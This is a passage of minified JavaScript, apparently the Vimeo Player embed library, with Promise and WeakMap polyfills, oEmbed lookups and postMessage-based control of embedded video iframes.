t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var 